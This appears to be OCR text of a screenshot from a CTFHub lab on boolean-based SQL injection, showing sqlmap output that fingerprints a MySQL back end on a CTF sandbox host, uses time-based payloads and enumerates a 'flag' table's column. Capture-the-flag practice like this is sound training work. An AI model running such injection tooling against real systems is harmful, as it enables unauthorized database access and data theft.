 CTFHub 技能学习 | 布尔...
wangyaohua@WYH: ~
wangyaohua@WYH: ~
文件 动作 编辑 查看 帮助
CTFHub 技能学习 | 布尔注入
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[11:05:26] [INFO] fetching columns for table 'flag' in database 'sqli'
[11:05:26] [WARNING] time-based comparison requires larger statistical model, please wait........
...................... (done)
MSFU Exploit-DB GHD
[11:05:27] [WARNING] it is very important to not stress the network connection during usage of ti
me-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y
/n] y
1
SQL 布尔注入
[11:05:37] [INFO] retrieved:
[11:05:47] [INFO] adjusting time delay to 1 second due to good response times
flag
[11:05:58] [INFO] retrieved: varchar(100)
ID 输个1试试？
Database: sqli
Table: flag
[1 column]
select * from news where id=1
query_success
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[11:06:35] [INFO] fetched data logged to text files under '/home/wangyaohua/.local/share/sqlmap/o
utput/challenge-601723a5b06355c6.sandbox.ctfhub.com'
[*] ending @ 11:06:35 /2021-06-19/